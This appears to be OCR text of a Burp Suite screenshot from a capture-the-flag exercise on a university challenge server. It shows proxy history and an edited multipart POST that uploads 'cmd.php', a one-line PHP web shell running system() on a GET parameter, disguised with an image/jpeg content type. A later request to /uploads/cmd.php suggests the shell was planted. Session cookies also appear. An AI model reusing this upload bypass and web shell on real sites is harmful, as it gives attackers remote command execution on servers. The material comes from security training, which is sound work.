 Burp Suite Community Edition 19% Wed 5:00 PM Tushar
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP Cookies Time
128 http://offsec-chalbroker.osi... POST /index.php?page=admin ✓ 200 3425 HTML php 1337 Hax0r's Blog 216.165.2.38 16:40:57 2
129 http://offsec-chalbroker.osi... GET /style.css 404 491 HTML css 404 Not Found 216.165.2.38 16:40:58 2
130 http://detectportal.firefox.c... GET /success.txt 200 379 text txt 104.126.116.139 16:40:58 2
131 http://detectportal.firefox.c... GET /success.txt?ipv4 ✓ 200 379 text txt 104.126.116.139 16:40:58 2
132 http://detectportal.firefox.c... GET /success.txt?ipv6 ✓ 200 379 text txt 104.126.116.139 16:40:58 2
133 http://offsec-chalbroker.osi... POST /index.php?page=admin ✓ ✓ 200 3472 HTML php 1337 Hax0r's Blog 216.165.2.38 16:41:19 2
134 http://offsec-chalbroker.osi... GET /style.css 404 491 HTML css 404 Not Found 216.165.2.38 16:41:52 2
135 http://detectportal.firefox.c... GET /success.txt 200 379 text txt 104.126.116.139 16:41:52 2
136 http://detectportal.firefox.c... GET /success.txt?ipv6 ✓ 200 379 text txt 104.126.116.139 16:41:54 2
137 http://detectportal.firefox.c... GET /success.txt?ipv4 ✓ 200 379 text txt 104.126.116.139 16:41:54 2
138 http://offsec-chalbroker.osi... GET /uploads/cmd.php 200 187 HTML php 216.165.2.38 16:42:18 2
140 http://offsec-chalbroker.osi... GET /index.php?page=admin ✓ 200 3472 HTML php 1337 Hax0r's Blog 216.165.2.38 16:43:02 2
141 http://detectportal.firefox.c... GET /success.txt 200 379 text txt 104.126.116.139 16:43:27 2
142 http://offsec-chalbroker.osi... GET / 302 224 HTML 216.165.2.38 16:43:28 2
Original request Edited request Response
Raw Params Headers Hex
POST /index.php?page=admin HTTP/1.1
Host: offsec-chalbroker.osiris.cyber.nyu.edu:1252
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------55052447813053504703324​11538
Content-Length: 380
Origin: http://offsec-chalbroker.osiris.cyber.nyu.edu:1252
Connection: close
Referer: http://offsec-chalbroker.osiris.cyber.nyu.edu:1252/index.php?page=admin
Cookie: _ga=GA1.2.1169022117.1564940387; CHALBROKER_USER_ID=tg1799; PHPSESSID=l2ffubtn3g7be296ggrsuv4id2
Upgrade-Insecure-Requests: 1
-----------------------------5505244781305350470332411538
Content-Disposition: form-data; name="uploaded"; filename="cmd.php"
Content-Type: image/jpeg
<?php
$cmd=$_GET['cmd'];
system($cmd)
?>
-----------------------------5505244781305350470332411538
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------5505244781305350470332411538--
? < + > Type a search term 0 matches